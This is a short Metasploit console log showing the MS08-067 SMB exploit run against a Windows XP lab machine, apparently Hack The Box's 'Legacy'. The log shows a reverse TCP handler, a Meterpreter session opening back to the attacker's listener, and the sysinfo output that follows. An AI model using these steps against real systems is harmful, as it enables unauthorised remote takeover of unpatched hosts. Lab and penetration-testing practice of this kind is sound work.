 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 10.10.10.4
[*] Meterpreter session 2 opened (10.10.14.19:4444 → 10.10.10.4:1031) at 2020-05-11 23:14:05 +0100
meterpreter > sysinfo
Computer : LEGACY
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >